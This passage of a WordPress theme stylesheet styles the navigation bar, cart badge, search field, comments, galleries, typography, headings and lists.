}
nav.navbar .nav-right .cart .count {
  position: absolute;
  top: 4px;
  left: -26px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  text-align: center;
  border-radius: 50%;
  font-size: 14px;
  font-weight: 400;
}
#nav-wrapper.wrapper- {
  min-height: 112px;
}
@media (max-width: 991px) {
  #nav-wrapper.wrapper- {
    min-height: 85px;
  }
}
#nav-wrapper:not(.mob-visible) nav.navbar.navbar-transparent-light,
#nav-wrapper:not(.mob-visible) nav.navbar.navbar-transparent {
  z-index: 100;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
#nav-wrapper:not(.mob-visible) nav.navbar.navbar-transparent-light:not(.affix),
#nav-wrapper:not(.mob-visible) nav.navbar.navbar-transparent:not(.affix) {
  border-bottom: 0px;
}
#nav-wrapper.mob-visible nav.navbar.navbar-transparent-light .navbar-header,
#nav-wrapper.mob-visible nav.navbar.navbar-transparent .navbar-header,
#nav-wrapper.mob-visible nav.navbar.navbar-transparent-light .nav-right,
#nav-wrapper.mob-visible nav.navbar.navbar-transparent .nav-right {
  display: none;
}
#nav-wrapper nav.navbar.affix {
  position: fixed;
}
#nav-wrapper nav.navbar.navbar-transparent-light,
#nav-wrapper nav.navbar.navbar-transparent {
  position: absolute;
  background: transparent !important;
}
#nav-wrapper nav.navbar.navbar-transparent-light.affix,
#nav-wrapper nav.navbar.navbar-transparent.affix {
  width: 100% !important;
}
#nav-wrapper nav.navbar.navbar-transparent-light.lighter {
  position: absolute;
  background: rgba(255, 255, 255, 0.7) !important;
}
.navbar-home {
  overflow: visible !important;
}
.navbar-home .nav-right {
  margin: 27px 0 -27px 55px !important;
}
.navbar-home {
  position: absolute !important;
  background: transparent !important;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 100;
  width: 100%;
}
.mob-visible .navbar-home {
  height: 100% !important;
}
@media (min-width: 1600px) {
  .navbar-home {
    height: auto;
    background: transparent !important;
    margin: 0;
    z-index: 10000;
    position: relative;
  }
  .navbar-home .logo {
    position: relative !important;
    text-align: center;
    margin: 18px 0 12px;
  }
  .navbar-home .navbar-nav {
    margin: 0 auto 60px;
    text-align: center;
    float: right !important;
    margin-right: 0;
    padding-right: 55px !important;
    display: table;
    width: 100%;
  }
  .navbar-home .navbar-nav ul {
    text-align: left;
  }
  .navbar-home .navbar-nav > li {
    display: table-cell;
    text-align: center;
    float: none !important;
  }
  .navbar-home .navbar-nav > li > a {
    font-size: 16px !important;
    padding: 0 !important;
  }
  .navbar-home .navbar-nav > li > a:before {
    bottom: -8px !important;
    margin-left: -13px !important;
  }
}
@media (min-width: 1199px) {
  .nav-mob {
    display: none !important;
  }
}
.ltx-fa-icon a {
  font-weight: 400 !important;
  padding-left: 14px !important;
  padding-right: 9px !important;
  /*		.all-fade !important;*/
}
.ltx-fa-icon a span {
  transition: all .3s ease !important;
}
.ltx-nav-search {
  z-index: 100 !important;
}
.ltx-nav-cart {
  margin-left: 30px !important;
}
.ltx-nav-cart a {
  padding-left: 14px !important;
}
.top-search {
  position: relative;
  display: inline-block;
  float: right;
  /*    margin-left: 24px;*/
  z-index: 100;
}
@media (max-width: 479px) {
  .top-search {
    display: none;
  }
}
.top-search .search {
  position: relative;
  font-size: 18px;
}
.top-search a {
  color: #242424;
  font-size: 18px;
}
.top-search a:focus,
.top-search a:hover {
  color: #C0AA83;
}
.top-search input[type='text'] {
  padding-left: 10px;
  height: 40px;
  position: absolute;
  z-index: 10;
  right: -100%;
  opacity: 0;
  margin-right: 30px;
  width: 250px;
  visibility: hidden;
  top: 14px;
  transition: all 400ms;
  background: #F6F6F6;
  border: 0 none;
}
.top-search.show-field input[type='text'] {
  opacity: 1;
  right: -60%;
  visibility: visible;
  z-index: 10;
}
.navbar.navbar-transparent .top-search a {
  color: #fff;
}
body.body-black-dark .top-search a {
  color: #fff;
}
div.top-bar.container {
  background: #fff;
  padding-top: 7px;
  padding-bottom: 7px;
  overflow: hidden;
}
div.top-bar.container .cart {
  position: relative;
  font-size: 18px;
  color: #242424;
  float: right;
  z-index: 1;
  margin-top: -2px;
  padding-top: 0 !important;
}
div.top-bar.container .cart:hover,
div.top-bar.container .cart:focus {
  color: #C0AA83;
}
div.top-bar.container .cart .fa {
  transition: all .3s ease;
}
div.top-bar.container .cart .count {
  position: absolute;
  top: 1px;
  left: -30px;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  background: #B01813;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  font-size: 14px;
  font-weight: 600;
  color: #fff;
}
/*
	4. WordPress styles
*/
.tagcloud,
.tags {
  margin: 26px 0 0 0px;
  padding: 0 0 0px;
}
.tagcloud a,
.tags a {
  display: inline;
  font-size: 16px !important;
  font-weight: 700;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  color: rgba(0, 0, 0, 0.3);
  transition: all .3s ease;
}
.tagcloud a:before,
.tags a:before {
  content: "#";
}
.tagcloud a:after,
.tags a:after {
  content: ", ";
}
.tagcloud a:hover,
.tags a:hover {
  color: #242424;
}
.tagcloud a:last-child:after,
.tags a:last-child:after {
  content: "";
}
.sticky {
  border: 2px solid #C0AA83;
  display: block;
  padding: 0px 16px 16px 16px;
  margin: 0 0 10px 0;
}
.sticky .description {
  padding-top: 16px !important;
}
.margin-default {
  padding-top: 10px;
  padding-bottom: 110px;
}
@media (max-width: 768px) {
  .margin-default {
    padding-top: 50px;
    padding-bottom: 50px;
  }
}
.margin-top {
  padding-top: 110px;
}
@media (max-width: 768px) {
  .margin-top {
    padding-top: 50px;
  }
}
.margin-bottom {
  padding-bottom: 110px;
}
@media (max-width: 768px) {
  .margin-bottom {
    padding-bottom: 50px;
  }
}
.text-page article + .comments-area {
  margin-top: 40px;
}
.post-views .post-views-icon:before,
.post-views .post-views-icon,
.post-views .post-views-label {
  display: none !important;
}
.description .post-views {
  display: none !important;
}
.comments-area {
  margin-top: 50px;
  margin-bottom: 0px;
}
.comments-area .comments-title {
  color: #242424;
}
.comments-area .comment-list {
  list-style: none;
}
.comments-area .comment-list li .comment-single {
  background: #F6F6F6;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  padding: 22px 26px;
  margin-bottom: 26px;
  position: relative;
}
@media (max-width: 768px) {
  .comments-area .comment-list li .comment-single {
    padding: 18px 8px 8px;
  }
}
.comments-area .comment-list .children {
  list-style: none;
  padding-left: 90px;
}
@media (max-width: 1199px) {
  .comments-area .comment-list .children {
    padding-left: 30px;
  }
}
@media (max-width: 768px) {
  .comments-area .comment-list .children {
    padding-left: 15px;
  }
}
.comments-area .comment-info {
  font-size: 15px;
  padding: 0 0 15px 0;
  margin: 0 0 15px 0;
  border-bottom: 1px solid #F6F6F6;
}
@media (max-width: 768px) {
  .comments-area .comment-info {
    font-size: 12px;
    margin-bottom: 15px;
    padding-bottom: 10px;
    border: 0 none;
  }
}
.comments-area .comment-info .comment-author {
  color: #C0AA83;
  margin-right: 10px;
}
.comments-area .comment-info .comment-date {
  margin-right: 10px;
  padding-left: 10px;
}
.comments-area .comment-info .comment-time {
  padding-left: 10px;
}
@media (max-width: 768px) {
  .comments-area .comment-info .comment-date-time {
    display: block;
    font-size: 12px;
  }
  .comments-area .comment-info .comment-date-time .comment-date {
    padding-left: 0;
    margin-right: 0;
  }
  .comments-area .comment-info .comment-date-time .comment-time {
    padding-left: 2px;
  }
}
.comments-area .comments-ol .comment-list {
  padding-left: 0px;
}
.comments-area .comments-ol .comment-list > li.comment {
  padding-left: 0;
}
.comments-area .comment-text p {
  font-size: 15px;
  line-height: 1.6em;
  margin-bottom: 15px;
}
@media (max-width: 768px) {
  .comments-area .comment-text {
    border-top: 1px solid #F6F6F6;
    margin-left: -58px;
    margin-top: -8px;
    padding-top: 15px;
  }
  .comments-area .comment-text p {
    font-size: 15px;
    line-height: 1.5em;
  }
}
.comments-area .comment-reply-link {
  color: #242424;
  font-weight: 700;
}
.comments-area .comment-reply-link:hover {
  color: #C0AA83;
}
.comments-area .comment-reply-link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #C0AA83;
  font-size: 11pt;
  vertical-align: middle;
  margin-right: 10px;
  content: "\f149";
}
@media (max-width: 768px) {
  .comments-area .comment-reply {
    margin-left: -58px;
  }
  .comments-area .comment-reply .comment-reply-link {
    font-size: 12px;
  }
}
.comments-area .comment-author-avatar {
  position: absolute;
  left: 30px;
  top: 30px;
}
.comments-area .comment-author-avatar img {
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
}
@media (max-width: 768px) {
  .comments-area .comment-author-avatar {
    left: 20px;
    top: 20px;
  }
}
.comments-area .comment-content {
  padding: 0 0 0 72px;
}
@media (max-width: 768px) {
  .comments-area .comment-content {
    padding-right: 10px;
  }
}
.trackback {
  padding: 10px 0;
}
.trackback .url {
  padding-right: 10px;
}
.comments-form-wrap h3 {
  color: #242424;
}
.comments-form-wrap h3:not(.comment-reply-title) {
  margin: 0px 0 20px 0;
}
.comments-form-wrap h3.comment-reply-title {
  color: #242424;
  margin: 0 0 20px;
}
h3.comment-reply-title {
  color: #242424 !important;
}
.comment-form {
  padding-bottom: 10px !important;
}
.comment-form .comments-field label {
  display: none;
}
.comment-form input[type="text"],
.comment-form textarea {
  width: 100%;
}
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  padding: 1em 1.5em;
  font-size: 0.85em;
  line-height: normal;
  color: #242424;
  background-color: #F6F6F6;
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  text-decoration: none;
  z-index: 100000;
  /* Above WP toolbar */
}
.alignleft {
  display: inline-block;
  float: left;
  margin-right: 1.5em;
  margin-top: 0.5em;
  margin-bottom: 1.5em;
}
.alignright {
  display: inline-block;
  float: right;
  margin-left: 1.5em;
  margin-top: 0.5em;
  margin-bottom: 1.5em;
}
.aligncenter {
  clear: both;
  display: block !important;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-top: 0.5em;
  margin-bottom: 1.5em;
  text-align: center;
}
.text-align-center {
  text-align: center;
}
.text-align-right {
  text-align: right;
}
img.alignleft,
img.alignnone,
img.alignright,
img.aligncenter {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
figure {
  margin: 1em 0px;
}
figure.alignleft img,
figure.alignnone img,
figure.alignright img,
figure.aligncenter img {
  -webkit-border-radius: 0px;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0px;
  -moz-background-clip: padding;
  border-radius: 0px;
  background-clip: padding-box;
}
.sticky {
  position: relative;
}
.gallery-caption {
  font-size: inherit;
}
.bypostauthor {
  font-size: inherit;
}
.wp-caption {
  position: relative;
  overflow: hidden;
  max-width: 100%;
}
.wp-caption a[class*="magnific"],
.wp-caption a[class*="prettyPhoto"] {
  display: block;
}
.wp-caption a[class*="magnific"] img,
.wp-caption a[class*="prettyPhoto"] img {
  vertical-align: top;
}
.wp-caption .wp-caption-text,
.wp-caption .wp-caption-dd {
  padding: 0.5em 0 2em;
  font-size: 0.75em;
  line-height: 16px;
  text-align: center;
}
.gallery {
  margin: 0 -5px;
}
.gallery .gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery .gallery-item a {
  display: block;
}
.gallery .gallery-item a img {
  border: none !important;
  display: block;
  width: 100%;
}
.gallery .gallery-item .gallery-icon {
  margin: 0 5px;
}
.gallery .gallery-item .gallery-caption {
  line-height: 100%;
  margin: 0;
  padding: 6px 6px 0;
  font-size: 0.875em;
}
.gallery.gallery-columns-9 .gallery-item {
  width: 11.1111% !important;
}
.gallery.gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}
.gallery.gallery-columns-7 .gallery-item {
  width: 14.2857% !important;
}
.gallery.gallery-columns-6 .gallery-item {
  width: 16.6666% !important;
}
.gallery.gallery-columns-5 .gallery-item {
  width: 20% !important;
}
.gallery.gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.gallery.gallery-columns-3 .gallery-item {
  width: 33.3333% !important;
}
.gallery.gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.gallery.gallery-columns-1 .gallery-item {
  width: 100% !important;
}
.gallery.gallery-columns-9 .gallery-caption {
  font-size: 0.625em;
}
.gallery.gallery-columns-8 .gallery-caption {
  font-size: 0.6875em;
}
.gallery.gallery-columns-7 .gallery-caption {
  font-size: 0.75em;
}
.gallery.gallery-columns-6 .gallery-caption {
  font-size: 0.8125em;
}
.post-password-form label {
  display: inline-block;
  vertical-align: top;
}
.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 10px;
}
.top_panel_middle .menu_main_wrap {
  margin-top: 2.7em;
  margin-bottom: 2.25em;
}
.comment-list li:before {
  display: none !important;
}
/*
	5. Typography
*/
a {
  text-decoration: none;
  transition: color 0.5s ease;
  /*& > * { .color-fade; }*/
}
a > h1,
a > h2,
a > h3,
a > h4,
a > h5,
a > h6 {
  transition: color 0.5s ease;
}
a:hover {
  text-decoration: none;
}
a:focus {
  outline: 0 none;
  text-decoration: none;
}
a img {
  border: 0;
  outline: 0 none;
}
.text-lg {
  font-size: 1.25em;
}
.bg-color-theme_color.vc_row-fluid,
.bg-color-theme_color.vc_section {
  background-color: #C0AA83;
}
.bg-color-theme_color.vc_column_container .vc_column-inner {
  background-color: #C0AA83;
}
.bg-color-theme_color h2 {
  color: #fff;
}
.bg-color-second.vc_row-fluid,
.bg-color-second.vc_section {
  background-color: #B01813;
}
.bg-color-second.vc_column_container .vc_column-inner {
  background-color: #B01813;
}
.bg-color-white {
  color: #242424;
}
.bg-color-black,
.bg-tone-dark {
  color: #fff;
}
.bg-color-black.vc_row-fluid,
.bg-tone-dark.vc_row-fluid,
.bg-color-black.vc_section,
.bg-tone-dark.vc_section {
  background-color: #242424;
}
.bg-color-black.vc_column_container .vc_column-inner,
.bg-tone-dark.vc_column_container .vc_column-inner {
  background-color: #242424;
}
.bg-color-black h1,
.bg-tone-dark h1,
.bg-color-black h2,
.bg-tone-dark h2,
.bg-color-black h3,
.bg-tone-dark h3 {
  color: #fff;
}
.bg-color-black-dark {
  color: #fff;
}
.bg-color-black-dark h1,
.bg-color-black-dark h2,
.bg-color-black-dark h3 {
  color: #fff;
}
.bg-color-gray.vc_row-fluid,
.bg-color-gray.vc_section {
  background-color: #F6F6F6;
}
.bg-color-gray.vc_column_container > .vc_column-inner {
  background-color: #F6F6F6;
}
@media (min-width: 991px) {
  p.short-width {
    width: 60%;
    margin-bottom: 70px;
  }
}
p.big {
  font-size: 18px;
  line-height: 1.7em;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  font-family: 'Kanit', sans-serif;
}
.header {
  font-family: 'Kanit', sans-serif;
}
.header-rounded > * {
  background: #C0AA83;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  display: block;
  width: 40px;
  height: 40px;
  padding-left: 3px;
  line-height: 39px;
  color: #242424 !important;
  font-size: 18px;
  font-weight: 700;
  text-align: center;
}
.header-xlg {
  font-size: 80px;
  font-weight: bold;
  line-height: 1em;
}
h1,
.h1 {
  font-size: 72px;
}
h1h1,
.h1h1 {
  margin: 0 0 20px;
}
@media (max-width: 768px) {
  h1,
  .h1 {
    font-size: 40px;
  }
}
@media (max-width: 479px) {
  h1,
  .h1 {
    font-size: 34px;
  }
}
h2,
.h2 {
  margin: 60px 0 20px;
  font-size: 60px;
}
@media (max-width: 991px) {
  h2,
  .h2 {
    font-size: 40px;
  }
}
@media (max-width: 768px) {
  h2,
  .h2 {
    font-size: 36px;
  }
}
@media (max-width: 479px) {
  h2,
  .h2 {
    font-size: 30px;
  }
}
h3,
.h3 {
  margin: 60px 0 20px;
  font-size: 30px;
}
@media (max-width: 768px) {
  h3,
  .h3 {
    font-size: 24px;
  }
}
@media (max-width: 479px) {
  h3,
  .h3 {
    font-size: 20px;
  }
}
h4,
.h4 {
  margin: 60px 0 20px;
  font-size: 24px;
}
@media (max-width: 768px) {
  h4,
  .h4 {
    font-size: 20px;
  }
}
@media (max-width: 479px) {
  h4,
  .h4 {
    font-size: 18px;
  }
}
h5,
h6,
.h5,
.h6 {
  margin: 60px 0 20px;
  font-weight: 700;
  font-size: 18px;
}
@media (max-width: 768px) {
  h5,
  h6,
  .h5,
  .h6 {
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  h5,
  h6,
  .h5,
  .h6 {
    font-size: 16px;
  }
}
h4 + h3,
h4 + h2 {
  /*	margin: -16px 0 0 0 !important;*/
}
h1,
h2,
h3,
h4,
h5,
h6 {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
h1.align-left,
h2.align-left,
h3.align-left,
h4.align-left,
h5.align-left,
h6.align-left {
  text-align: left !important;
}
h1.align-center,
h2.align-center,
h3.align-center,
h4.align-center,
h5.align-center,
h6.align-center {
  text-align: center !important;
}
h1.align-right,
h2.align-right,
h3.align-right,
h4.align-right,
h5.align-right,
h6.align-right {
  text-align: right !important;
}
.header {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.inner-page {
  overflow: hidden;
}
.comment-text,
.text-page {
  /*
	.btn-lg {

		margin-bottom: 25px;
	}

	.btn-xs {

		margin-bottom: 15px;
	}
*/
}
.comment-text .slider-header,
.text-page .slider-header {
  font-size: 80px;
  font-weight: 900;
  display: block;
  margin: 0;
  line-height: 1em;
}
@media (max-width: 991px) {
  .comment-text .slider-header,
  .text-page .slider-header {
    font-size: 60px;
  }
}
.comment-text h1,
.text-page h1 {
  font-size: 72px;
  line-height: 1em;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}
@media (max-width: 768px) {
  .comment-text h1,
  .text-page h1 {
    font-size: 60px;
  }
}
@media (max-width: 479px) {
  .comment-text h1,
  .text-page h1 {
    font-size: 60px;
  }
}
.comment-text h1:first-child,
.text-page h1:first-child,
.comment-text h2:first-child,
.text-page h2:first-child,
.comment-text h3:first-child,
.text-page h3:first-child,
.comment-text h4:first-child,
.text-page h4:first-child,
.comment-text h5:first-child,
.text-page h5:first-child,
.comment-text h6:first-child,
.text-page h6:first-child {
  margin-top: 0;
}
.comment-text h2,
.text-page h2,
.comment-text .h2,
.text-page .h2 {
  font-size: 2.5rem;
  margin-top: 1.7em;
  margin-bottom: 0.4em;
}
@media (max-width: 991px) {
  .comment-text h2,
  .text-page h2,
  .comment-text .h2,
  .text-page .h2 {
    font-size: 50px;
  }
}
@media (max-width: 768px) {
  .comment-text h2,
  .text-page h2,
  .comment-text .h2,
  .text-page .h2 {
    font-size: 50px;
  }
}
@media (max-width: 479px) {
  .comment-text h2,
  .text-page h2,
  .comment-text .h2,
  .text-page .h2 {
    font-size: 50px;
  }
}
.comment-text h3,
.text-page h3,
.comment-text .h3,
.text-page .h3 {
  font-size: 48px;
  margin-top: 2em;
  margin-bottom: 0.7em;
}
@media (max-width: 768px) {
  .comment-text h3,
  .text-page h3,
  .comment-text .h3,
  .text-page .h3 {
    font-size: 40px;
  }
}
@media (max-width: 479px) {
  .comment-text h3,
  .text-page h3,
  .comment-text .h3,
  .text-page .h3 {
    font-size: 38px;
  }
}
.comment-text h4,
.text-page h4,
.comment-text .h4,
.text-page .h4 {
  font-size: 30px;
  margin-top: 2em;
  margin-bottom: .7em;
}
@media (max-width: 768px) {
  .comment-text h4,
  .text-page h4,
  .comment-text .h4,
  .text-page .h4 {
    font-size: 24px;
  }
}
@media (max-width: 479px) {
  .comment-text h4,
  .text-page h4,
  .comment-text .h4,
  .text-page .h4 {
    font-size: 24px;
  }
}
.comment-text h5,
.text-page h5,
.comment-text .h5,
.text-page .h5 {
  font-size: 22px;
  margin-top: 2em;
  margin-bottom: .6em;
}
@media (max-width: 768px) {
  .comment-text h5,
  .text-page h5,
  .comment-text .h5,
  .text-page .h5 {
    font-size: 20px;
  }
}
@media (max-width: 479px) {
  .comment-text h5,
  .text-page h5,
  .comment-text .h5,
  .text-page .h5 {
    font-size: 18px;
  }
}
.comment-text h6,
.text-page h6,
.comment-text .h6,
.text-page .h6 {
  font-size: 18px;
  margin-top: 2em;
  margin-bottom: .9em;
  font-weight: 600;
}
@media (max-width: 768px) {
  .comment-text h6,
  .text-page h6,
  .comment-text .h6,
  .text-page .h6 {
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  .comment-text h6,
  .text-page h6,
  .comment-text .h6,
  .text-page .h6 {
    font-size: 16px;
  }
}
.comment-text h1 + h2,
.text-page h1 + h2,
.comment-text h1 + h3,
.text-page h1 + h3,
.comment-text h1 + h4,
.text-page h1 + h4,
.comment-text h1 + h5,
.text-page h1 + h5,
.comment-text h1 + h6,
.text-page h1 + h6,
.comment-text h2 + h3,
.text-page h2 + h3,
.comment-text h2 + h4,
.text-page h2 + h4,
.comment-text h2 + h5,
.text-page h2 + h5,
.comment-text h2 + h6,
.text-page h2 + h6,
.comment-text h3 + h4,
.text-page h3 + h4,
.comment-text h3 + h5,
.text-page h3 + h5,
.comment-text h3 + h6,
.text-page h3 + h6,
.comment-text h4 + h5,
.text-page h4 + h5,
.comment-text h4 + h6,
.text-page h4 + h6,
.comment-text h5 + h6,
.text-page h5 + h6 {
  margin-top: 0;
}
.comment-text .text-large,
.text-page .text-large {
  font-size: 24px;
  font-weight: 400;
  line-height: 36px;
}
@media (max-width: 768px) {
  .comment-text .text-large,
  .text-page .text-large {
    font-size: 20px;
  }
}
.comment-text .text-large strong,
.text-page .text-large strong {
  font-weight: 700;
}
.comment-text .line-height-2,
.text-page .line-height-2 {
  line-height: 48px;
}
.comment-text .text-small,
.text-page .text-small {
  font-size: 16px;
  line-height: 24px;
}
.comment-text .small,
.text-page .small {
  font-size: 15px;
  line-height: 2em;
}
.comment-text .small p,
.text-page .small p {
  margin-bottom: 20px;
}
.comment-text .date,
.text-page .date {
  font-size: 13pt;
  display: block;
  margin: -14px 0 30px 0;
}
.comment-text blockquote,
.text-page blockquote {
  font-size: 13pt;
  font-weight: 900;
  border-left: 4px solid #C0AA83;
  margin: 30px 0 30px 20px;
  padding: 15px 0 15px 25px;
}
.comment-text hr,
.text-page hr {
  margin: 30px 0 26px 0;
}
.comment-text hr + h1,
.text-page hr + h1,
.comment-text hr + h2,
.text-page hr + h2,
.comment-text hr + h3,
.text-page hr + h3 {
  margin-top: 30px;
}
.comment-text dl dd,
.text-page dl dd {
  margin: 0 0 10px 20px;
}
.comment-text ol ul,
.text-page ol ul,
.comment-text ul ul,
.text-page ul ul,
.comment-text ol ol,
.text-page ol ol,
.comment-text ul ol,
.text-page ul ol {
  margin-top: 6px;
}
.comment-text ol li,
.text-page ol li,
.comment-text ul li,
.text-page ul li {
  margin-bottom: 11px;
}
.comment-text .tags-short,
.text-page .tags-short {
  border-top: 1px solid #F6F6F6;
  margin-top: 16px;
  padding-top: 16px;
}
.comment-text img.left,
.text-page img.left {
  margin: 9px 30px 15px 0;
  float: left;
}
@media (max-width: 991px) {
  .comment-text img.size-full,
  .text-page img.size-full {
    max-width: 100% !important;
    height: auto !important;
  }
}
.comment-text table,
.text-page table {
  width: 100%;
  border-collapse: collapse;
}
.comment-text table th,
.text-page table th,
.comment-text table td,
.text-page table td {
  padding: 20px 32px;
  font-size: 16px;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.comment-text table td,
.text-page table td {
  background: #F6F6F6;
}
.comment-text table thead th,
.text-page table thead th {
  background: #C0AA83;
  color: #fff;
  font-size: 24px;
  font-weight: 700;
}
.comment-text table thead th h1,
.text-page table thead th h1,
.comment-text table thead th h2,
.text-page table thead th h2,
.comment-text table thead th h3,
.text-page table thead th h3,
.comment-text table thead th h4,
.text-page table thead th h4,
.comment-text table thead th h5,
.text-page table thead th h5,
.comment-text table thead th h6,
.text-page table thead th h6 {
  text-transform: none;
}
.comment-text table thead th a,
.text-page table thead th a {
  color: #fff;
}
.comment-text table tbody th,
.text-page table tbody th {
  font-weight: bold;
  background: #F6F6F6;
}
.comment-text table tbody tr:nth-child(odd) td,
.text-page table tbody tr:nth-child(odd) td {
  background: transparent;
}
@media (max-width: 768px) {
  .comment-text table thead th,
  .text-page table thead th {
    font-size: 14px;
  }
  .comment-text table th,
  .text-page table th,
  .comment-text table td,
  .text-page table td {
    font-size: 12px;
    padding: 10px 12px;
  }
}
@media (max-width: 479px) {
  .comment-text table th,
  .text-page table th,
  .comment-text table td,
  .text-page table td {
    font-size: 12px;
    padding: 5px 7px;
  }
}
.comment-text .social-big,
.text-page .social-big {
  margin-bottom: 30px;
  margin-left: 0px;
}
/*
ol {

	margin-top: 25px;
}
*/
ul.ul-arrow,
ul.arrow,
ul.disc,
ul.check {
  list-style: none;
  /*	margin-top: 25px;*/
  margin-bottom: 30px;
  padding-left: 15px;
}
@media (min-width: 768px) {
  ul.ul-arrow.two-col,
  ul.arrow.two-col,
  ul.disc.two-col,
  ul.check.two-col {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
}
ul.ul-arrow.strong li,
ul.arrow.strong li,
ul.disc.strong li,
ul.check.strong li {
  font-weight: 700;
  margin-bottom: 10px;
}
ul.ul-arrow li,
ul.arrow li,
ul.disc li,
ul.check li {
  color: #242424;
}
ul.ul-arrow li:before,
ul.arrow li:before,
ul.disc li:before,
ul.check li:before {
  content: "\f00c";
  display: block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 100;
  position: absolute;
  margin: 6px 0 0 -26px;
}
ul.ul-arrow.ul-arrow li:before,
ul.arrow.ul-arrow li:before,
ul.disc.ul-arrow li:before,
ul.check.ul-arrow li:before,
ul.ul-arrow.arrow li:before,
ul.arrow.arrow li:before,
ul.disc.arrow li:before,
ul.check.arrow li:before {
  content: "\f105";
  display: block;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 100;
  position: absolute;
  margin: 4px 0 0 -16px;
}
ul.ul-arrow.disc li:before,
ul.arrow.disc li:before,
ul.disc.disc li:before,
ul.check.disc li:before {
  content: "•";
  font-size: 30px;
  margin: -1px 0 0 -18px;
}
.ul-yes {
  display: inline;
  font-weight: 100;
  color: #5c9475;
  margin-right: 10px;
}
.ul-no {
  display: inline;
  font-weight: 100;
  font-size: 14px;
  color: #242424;
  zoom: 1;
  filter: alpha(opacity=20);
  -webkit-opacity: 0.2;
  -moz-opacity: 0.2;
  opacity: 0.2;
  margin-right: 10px;
}
ol {
  padding-left: 20px;
  /*
	list-style-type: none;

	& > li {

		counter-increment: count-me;
	}

	& > li:before {
	    content: counter(count-me) ". ";
	    display: block;
	    position: relative;
	    max-width: 0px;
	    max-height: 0px;
	    left: -1.3em;
	    top: .05em;
	    color: @main;
	    font-weight: bold;
	}
*/
}
ol li {
  padding-left: 10px;
}
hr.lg {
  background: url("../images/__hr-content.png") 0% 0% repeat-x;
  height: 16px !important;
  margin: 0 0 0;
  display: block;
  width: 100%;
  border: none;
}
.heading {
  position: relative;
  margin: 0px 0 16px;
  /*
	&.heading-small {

		h2 {

			font-size: 30px;
			margin: 5px 0 40px 0;
		}

		h4 {

			font-size: 24px;
			color: @main;
			margin-bottom: 0;
		}
	}
*/
}
.heading h1,
.heading h2,
.heading h3,
.heading h4,
.heading h5,
.heading h6 {
  z-index: 3;
  position: relative;
  margin: 0;
}
.heading.head-subheader {
  margin: 64px 0 16px;
}
.heading.head-subheader.icon-type-bg {
  margin: 80px 0 70px;
}
.heading.head-subheader .subheader {
  margin-bottom: -5px;
}
.heading.head-subheader:not(.heading-large) h4 {
  margin-top: 0;
  margin-bottom: 5px;
  padding-bottom: 6px;
}
.heading.head-subheader.heading-small h4 {
  margin: 60px 0 20px;
  font-weight: 700;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 5px;
}
@media (max-width: 768px) {
  .heading.head-subheader.heading-small h4 {
    font-size: 18px;
  }
}
@media (max-width: 479px) {
  .heading.head-subheader.heading-small h4 {
    font-size: 16px;
  }
}
.heading.head-subheader.heading-large h2 {
  font-size: 72px;
}
.heading.head-subheader.heading-large h2h1 {
  margin: 0 0 20px;
}
@media (max-width: 768px) {
  .heading.head-subheader.heading-large h2 {
    font-size: 40px;
  }
}
@media (max-width: 479px) {
  .heading.head-subheader.heading-large h2 {
    font-size: 34px;
  }
}
